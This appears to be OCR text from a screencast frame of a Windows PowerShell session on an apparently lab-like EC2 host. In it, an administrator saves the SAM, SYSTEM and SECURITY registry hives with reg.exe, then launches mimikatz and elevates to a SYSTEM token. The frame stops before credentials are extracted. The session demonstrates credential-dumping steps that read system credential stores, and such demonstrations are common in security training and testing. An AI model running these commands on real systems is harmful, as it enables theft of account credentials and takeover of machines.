 mimikatz 2.2.0 x64 (oe.eo)
ec2-18-210-13-50.compute-1.amazonaws.com
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd C:\Windows\System32\
PS C:\Windows\System32> ./reg.exe save HKLM\system C:\Users\Administrator\Downloads\SAM\system
The operation completed successfully.
PS C:\Windows\System32> ./reg.exe save HKLM\SAM C:\Users\Administrator\Downloads\SAM\SAM
The operation completed successfully.
PS C:\Windows\System32> ./reg.exe save HKLM\security C:\Users\Administrator\Downloads\SAM\security
The operation completed successfully.
PS C:\Windows\System32> cd C:\Users\Administrator\Downloads\SAM\
PS C:\Users\Administrator\Downloads\SAM> dir
Directory: C:\Users\Administrator\Downloads\SAM
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/6/2020 11:56 PM 61440 SAM
-a---- 9/6/2020 11:57 PM 24576 security
-a---- 9/6/2020 11:56 PM 16580608 system
PS C:\Users\Administrator\Downloads\SAM> ..\crack\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
668 {0;000003e7} 1 D 18112 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00023c02} 2 D 1371692 EC2AMAZ-435TDOC\Administrator S-1-5-21-3181119010-1979781220-2685238202-500 (14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 1411374 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz # _
RECORDED WITH
SCREENCAST MATIC
11:59 PM
9/6/2020